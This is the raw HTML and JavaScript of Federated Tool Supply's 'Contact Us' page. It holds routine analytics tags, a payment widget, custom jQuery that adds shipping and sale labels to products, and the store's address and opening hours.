    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

        
                    <!-- MM DEVELOPER SCRIPTS starts here:-->
                    <script type="text/x-template" id="mm-coupon-svg-template">            
                    <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
                    </script>
                    <script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>      
<script>
    $(function () {
        /****************************************
        SETTINGS
        ****************************************/
        const hompepage = '/';
        const mm_LBS    = 40;//LBS
        const mm_FS     = 149;//Free ShippingOn most orders over $149.99
        const mm_width  = 1260;//Screen width
        /****************************************
        Function to Check if element is visible on viewport.
        ****************************************/
        $.fn.isOnScreen = function(){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        };
        /****************************************
        Runing function when scroll down.
        ****************************************/
        $(window).scroll(function () {            
            RunEach();//Runing function when scroll down.
        });
        /****************************************
        Product list, run each function:
        ****************************************/
        function RunEach(){

            var  PageLink;

            $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                if($(this).isOnScreen()==true){ //If element is visible on viewport.
                //console.log("On viewport");
                //console.log("loop num: "+eachloop);                                        
                //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                //console.log(getPrice);                                    

                PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                //console.log(PageLink); 
                GetInfo(PageLink);

                    $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                }                                    
            });
        }
        /****************************************
        Get remote Info from product page
        ****************************************/
        function GetInfo(url){
                //console.log(url);
                var jqxhr = $.get(url,function(data){
                        //console.log(data);
                        var ulShipping = '';
                        var ulSale = '';
                        var ulLabels = '<ul class="mm-labels">';                                 
                        
                        var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                        //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                        var Pid          =  $(data).find('input[name="product_id"]').val();
                        var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                        var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                        //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                        var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                        var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                        //console.log("Price:"+RegularP.length); 
                        console.log(Availability);

                        //If freeshipping
                        console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                        ShippingOp=false;                                
                        
                        //If Sale
                        //console.log(RegularP);
                        if(RegularP.length > 0)
                        {
                            ulSale = '<li class="l_sale"><span>Sale</span></li>';
                        }
                        //Display Discontinued flag if apply
                        if(Availability=="Discontinued")
                        {
                            ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                        }else{
                            ulDiscontinued = '';
                        }
                        
                        //console.log('--'+GetPriceP);

                        if(FSvalue == 'Calculated at Checkout') {
                                ShippingOp=true;
                                //console.log($(this).text());
                                if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                console.log("ID "+Pid+"");

                                if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                    $('.mm-Svalue').text("Free Shipping");
                                }
                                
                                }

                        }
                        

                        ulLabels += ulShipping;
                        ulLabels += ulSale;
                        ulLabels += ulDiscontinued;
                        ulLabels += '</ul>';

                        if($('body.product').length){
                            if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                $('.productView-image').prepend( ulLabels );
                            }                                  

                        }

                        
                        $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                        if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                
                                //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                $('.mm-product ul li.shipping').show();//If product page
                                $('.mm-product .FS-row.hide-this').show();//If product page
                                
                                
                            }
                        }                                           
                    });
            }
        /****************************************
        Footer: Get addresses info from Contact page
        ****************************************/
        var ContactPage = '/contact-us/';
        var AddrsInfo = $.get(ContactPage,function(data){
                            addr_location   =   $(data).find('.addr-location>p').html(); 
                            addr_phone      =   $(data).find('.addr-phone').html(); 
                            addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                            addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                            addr_hours      =   $(data).find('.addr-hours').html(); 
                            
                            
                            $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                            $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                            $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                            $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                            //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                            //console.log(addr_location);
          });  
        /****************************************
        Product page (get brand logo)
        ****************************************/                        
        if($('.productView-brand a').length){///Get brand logo for producto page                        
                
                BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                var getBimg = $.get(BrandURL,function(data){
                    var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                    //console.log(brandIMG);
                    $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                    
                });

                //Flag for Free Shipping
                GetInfo(CurrentURL);
                
        }  
        /****************************************
        CART PAGE : Display SHIPPING INFO UNDER product name
        ****************************************/
        if($('body.cart').length){

            $(".cart-item-name__label").each(function() {
                var $this = $(this); // Guardar referencia al elemento actual
                var url = $(this).attr("href"); // Obtener la URL del producto
                var shippingTXT = '';

                var jqxhr = $.get(url,function(data){
                            //console.log(data);    
                            var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                            var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                            var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                            if(FSvalue == 'Calculated at Checkout') {                                          
                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                        ulShipping = 'Free Shipping';                                        
                                        

                                        $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }

                            }else{
                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                            }
                });                                           
            });
        }

        /****************************************
        TOP MENU: Display another column with scroll bar B
        ****************************************/
        if ($(window).width() > mm_width) {
        $('.mm-submenu>li>a.has-subMenu').on("click",function(){
            //console.log("Menu B");
            $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
            $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
          
            var getmenu = $(this).next().html();
            
            $( ".mm-submenuC" ).hide();
            $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

            

            //console.log(getmenu);

        });
        /****************************************
        TOP MENU: Display another column with scroll bar C
        ****************************************/
        
        $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
            event.preventDefault();
            $( ".mm-submenuC" ).empty();//reset first
            var getmenuC = $(this).next().html(); //get all DIV list content
            $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
            console.log(getmenuC);
        });
        }
        /****************************************
        Display menu when mouseover only for desktop:     
        ****************************************/ 
        if( $(window).width()>mm_width){
            
            //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

            $('.mm-mainmenu >li').hover( 
                function() {

                        $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                        //$(this).toggleClass("is-open");
                        $('>div',this).addClass("is-open"); 
                
                }, function(){
                    $('>div',this).removeClass("is-open"); 
                }
                
            );
        }
        
        /****************************************
        Run labels when click on arrows slider.
        ****************************************/
        $('html').on('click','button.slick-arrow',function(){
            //console.log("clickl");
            RunEach();
        });
  
        /****************************************
        Product Page: Show shop by category:
        ****************************************/
        if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
            
            var getarea03 = $.get(hompepage,function(data){
                area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                //console.log(area03);
                $('#mm-area-03').html(area03);

            });

        }
        /****************************************
        TOP BANNER: close with cookie
        ****************************************/
        $('.TopB-x').on('click',function(){
            $( ".TopB" ).slideToggle( "slow", function() {
                // Animation complete.
                setCookie('TopB','1',1);

            });
        });
        var cookie_ban = getCookie('TopB');
        if (!cookie_ban) {
            $( ".TopB" ).show();//Uncomment to display banner normally
        }
        /****************************************
        Quick Search results
        ****************************************/ 
        //Close button (patch, does not work native because element was moved to another element.)
        $('html').on("click",'.quickSearchResults .modal-close',function(){
            $('.quickSearchResults').empty();
        });
        /****************************************
        Category Description accordeon effect.
        ****************************************/
        $('.CMoreInfo').click(function(){
            $('.category-desc').toggleClass(' active ');
            $('.category-desc').stop().slideUp();
            $('.category-desc.active ').stop().slideDown();
            return false;
        });



    });
    /****************************************
    COOKIES (Default BG functions does not work.)
    ****************************************/
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    
    
    


</script>                    <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="page_contact_form">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action activePage"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="">
     
    
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/contact-us/"
                       aria-current="page"
                    >
                        <span>Contact Us</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/contact-us/",
                "name": "Contact Us"
            }
        }
    ]
}
</script>

<main class="page">
        <h1 class="page-heading">Contact Us</h1>


    <div id="contact-us-page" class="page-content">
            <div class="bg-contactform">
                <div class="container">
                    <div class="mm-contact">
<div><a class="Shopinstore" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"> <span>Shop in store</span> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/store-b.jpg" alt="" /> </a>
<ul>
<li class="addr-location">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-location.png" alt="" /> <span>Federated Tool</span> <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">1581 Oxford St. East<br /> London, Ontario, Canada<br /> N5V 2Z4</a><br /> <a class="viewMap" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">View map</a></p>
</li>
<li class="addr-phone"><a href="tel:519-451-0100"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-phone.png" alt="" /> (519) 451-0100 </a></li>
<li class="addr-mail"><a href="mailto:info@federatedtool.com"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-mail.png" alt="" /> info@federatedtool.com </a></li>
<li class="addr-hours">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-clock.png" alt="" /> <strong style="font-size: 18px;">Opening hours</strong></p>
<p><strong>Monday - Friday:</strong> 8:00 am - 5:00 pm<br /> <strong>Saturday:</strong> 9:00 am - 12:00 pm<br /> <strong>Sunday:</strong> Closed</p>
</li>
</ul>
</div>
